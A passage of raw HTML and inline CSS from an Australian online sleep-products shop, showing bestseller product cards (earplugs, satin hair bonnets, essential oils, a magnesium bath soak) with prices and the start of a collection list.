                srcset="//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=360 360w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=533 533w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=720 720w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=940 940w,//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954 1000w
                "
                src="//sleep-dreams.com.au/cdn/shop/files/snoozecircles-earplugs-in-black-main-image-sleep-earplugs.png?v=1764746954&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SnoozeCircles™ - Silicone Earplugs for Sleeping"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18417063559355__featured_collection_dVx8z97882328637627-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/snoozecircles-silicone-earplugs-for-sleeping"
                  id="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7882328637627"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7882328637627 NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7882328637627"
                >
                  SnoozeCircles™ - Silicone Earplugs for Sleeping
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__featured_collection_dVx8z9-7882328637627"
            
          >
            
              <a
                href="/products/snoozecircles-silicone-earplugs-for-sleeping"
                id="CardLink-template--18417063559355__featured_collection_dVx8z9-7882328637627"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__featured_collection_dVx8z9-7882328637627 Badge-template--18417063559355__featured_collection_dVx8z9-7882328637627"
              >
                SnoozeCircles™ - Silicone Earplugs for Sleeping
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__featured_collection_dVx8z9
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039 800w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/H86e343d9f84e49e1895bff2e1ecff296X.jpg?v=1764747039&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Black satin Hair bonnet for sleep with wide brim"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18417063559355__featured_collection_dVx8z97781139382459-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/silkett-satin-hair-bonnet-for-sleep"
                  id="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7781139382459"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7781139382459 NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7781139382459"
                >
                  Satinett™ - Silky Satin Hair Bonnet / Sleeping Cap
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__featured_collection_dVx8z9-7781139382459"
            
          >
            
              <a
                href="/products/silkett-satin-hair-bonnet-for-sleep"
                id="CardLink-template--18417063559355__featured_collection_dVx8z9-7781139382459"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__featured_collection_dVx8z9-7781139382459 Badge-template--18417063559355__featured_collection_dVx8z9-7781139382459"
              >
                Satinett™ - Silky Satin Hair Bonnet / Sleeping Cap
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__featured_collection_dVx8z9
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $24.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $24.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=165 165w,//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=360 360w,//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=533 533w,//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=720 720w,//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=940 940w,//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996 1000w
                "
                src="//sleep-dreams.com.au/cdn/shop/files/blue-patterned-silkett-silky-satin-hair-bonnet.png?v=1764746996&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Satinett™ Patterns - Satin Hair Bonnet / Sleeping Cap"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18417063559355__featured_collection_dVx8z97897256231099-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/silkett-patterns-patterned-hair-bonnet-sleeping-cap"
                  id="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7897256231099"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7897256231099 NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7897256231099"
                >
                  Satinett™ Patterns - Satin Hair Bonnet / Sleeping Cap
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7897256231099"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__featured_collection_dVx8z9-7897256231099"
            
          >
            
              <a
                href="/products/silkett-patterns-patterned-hair-bonnet-sleeping-cap"
                id="CardLink-template--18417063559355__featured_collection_dVx8z9-7897256231099"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__featured_collection_dVx8z9-7897256231099 Badge-template--18417063559355__featured_collection_dVx8z9-7897256231099"
              >
                Satinett™ Patterns - Satin Hair Bonnet / Sleeping Cap
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__featured_collection_dVx8z9
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $24.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--18417063559355__featured_collection_dVx8z9-7897256231099"
              class="badge badge--bottom-left color-accent-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Dream Drops Essential Oil Blend - 10ml - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__featured_collection_dVx8z97657598877883-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-dream-drops-essential-oil-blend-10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7657598877883"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7657598877883 NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7657598877883"
                >
                  Eco. Dream Drops Essential Oil Blend - 10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__featured_collection_dVx8z9-7657598877883"
            
          >
            
              <a
                href="/products/eco-dream-drops-essential-oil-blend-10ml"
                id="CardLink-template--18417063559355__featured_collection_dVx8z9-7657598877883"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__featured_collection_dVx8z9-7657598877883 Badge-template--18417063559355__featured_collection_dVx8z9-7657598877883"
              >
                Eco. Dream Drops Essential Oil Blend - 10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__featured_collection_dVx8z9
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $16.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $16.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/RawMedicineMagnesiumWellnessSoakCalmKids500g_media-01.jpg?v=1752105113&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/RawMedicineMagnesiumWellnessSoakCalmKids500g_media-01.jpg?v=1752105113&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/RawMedicineMagnesiumWellnessSoakCalmKids500g_media-01.jpg?v=1752105113&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/RawMedicineMagnesiumWellnessSoakCalmKids500g_media-01.jpg?v=1752105113&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/RawMedicineMagnesiumWellnessSoakCalmKids500g_media-01.jpg?v=1752105113&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/RawMedicineMagnesiumWellnessSoakCalmKids500g_media-01.jpg?v=1752105113&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/RawMedicineMagnesiumWellnessSoakCalmKids500g_media-01.jpg?v=1752105113 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/RawMedicineMagnesiumWellnessSoakCalmKids500g_media-01.jpg?v=1752105113&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="500g Magnesium KIDS Wellness Bath Soak - Calm Kids Flakes - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__featured_collection_dVx8z97650639052987-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/copy-of-500g-magnesium-wellness-bath-soak-only-pure-flakes"
                  id="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7650639052987"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7650639052987 NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7650639052987"
                >
                  500g Magnesium KIDS Wellness Bath Soak - Calm Kids Flakes
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__featured_collection_dVx8z9-7650639052987"
            
          >
            
              <a
                href="/products/copy-of-500g-magnesium-wellness-bath-soak-only-pure-flakes"
                id="CardLink-template--18417063559355__featured_collection_dVx8z9-7650639052987"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__featured_collection_dVx8z9-7650639052987 Badge-template--18417063559355__featured_collection_dVx8z9-7650639052987"
              >
                500g Magnesium KIDS Wellness Bath Soak - Calm Kids Flakes
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__featured_collection_dVx8z9
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $18.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $18.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=165 165w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=360 360w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=533 533w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=720 720w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=940 940w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=1066 1066w,//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090 1200w
                "
                src="//sleep-dreams.com.au/cdn/shop/products/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml - Sleep Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id="quick-add-template--18417063559355__featured_collection_dVx8z97730523013307-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/eco-best-selling-pure-essential-oil-collection-pack-5x10ml"
                  id="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7730523013307"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18417063559355__featured_collection_dVx8z9-7730523013307 NoMediaStandardBadge-template--18417063559355__featured_collection_dVx8z9-7730523013307"
                >
                  Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml
                </a>
              
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18417063559355__featured_collection_dVx8z9-7730523013307"
            
          >
            
              <a
                href="/products/eco-best-selling-pure-essential-oil-collection-pack-5x10ml"
                id="CardLink-template--18417063559355__featured_collection_dVx8z9-7730523013307"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18417063559355__featured_collection_dVx8z9-7730523013307 Badge-template--18417063559355__featured_collection_dVx8z9-7730523013307"
              >
                Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18417063559355__featured_collection_dVx8z9
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/bestselling-sleep-products"
          class="button"
          aria-label="View all products in the Bestsellers collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--18417063559355__collection_list_KWFatz" class="shopify-section section section-collection-list"><style data-shopify>.section-template--18417063559355__collection_list_KWFatz-padding {
    padding-top: 9px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18417063559355__collection_list_KWFatz-padding {
      padding-top: 12px;
      padding-bottom: 24px;
    }
  }

  #collection-list-template--18417063559355__collection_list_KWFatz {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
    #collection-list-template--18417063559355__collection_list_KWFatz .collection-card-wrapper {
      --collection-card-corner-radius: 1.0rem;
    }
    #collection-list-template--18417063559355__collection_list_KWFatz .card__heading {
      font-size: 2.0rem;
    }
    @media screen and (min-width: 750px) {
      #collection-list-template--18417063559355__collection_list_KWFatz .card__heading {
        font-size: 2.0rem;
      }
    }
    
    #collection-list-template--18417063559355__collection_list_KWFatz .card--title-position-over .card__content--main {
      --color-foreground: 255, 255, 255;
    }
  
  
  #collection-list-template--18417063559355__collection_list_KWFatz .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--18417063559355__collection_list_KWFatz .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--18417063559355__collection_list_KWFatz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  
</style><div class="color-scheme-template--18417063559355__collection_list_KWFatz color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-mobile-link section-template--18417063559355__collection_list_KWFatz-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    collection-list-title
    heading heading-template--18417063559355__collection_list_KWFatz center
    
    h2  
    
    
    
    
    
      title-with-highlight-1--handwritten-underline
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    
      --highlight-1--handwritten-underline-color: #02b49c;
      
      --highlight-1--handwritten-underline-stroke-width: 18;
      --highlight-1--handwritten-underline-stroke-position: 60%;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Shop by &lt;strong&gt;Collection&lt;/strong&gt;"
  
>
  
  
  Shop by 
  

  
    
    <strong class="line-1">
      
      
      Collection

      

      
          <svg
    class="icon icon-basic-underline"
    viewBox="-400 -55 730 60"
    stroke="currentColor" 
    fill="none"
    role="presentation"
    xmlns="http://www.w3.org/2000/svg"
    preserveAspectRatio="none"
>
    <path stroke-linecap="round" stroke-width="30" pathLength="1" d="m -383.25 -6 c 55.25 -22 130.75 -33.5 293.25 -38 c 54.5 -0.5 195 -2.5 401 15"></path>
</svg>
        
    </strong>
    
  
</h2>

</div><div
      id="collection-list-template--18417063559355__collection_list_KWFatz"
      class="collection-list contains-card contains-card--collection collection-list--6-items"
      style="--columns-desktop: 6;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="6"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="1"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                  
                >
                  
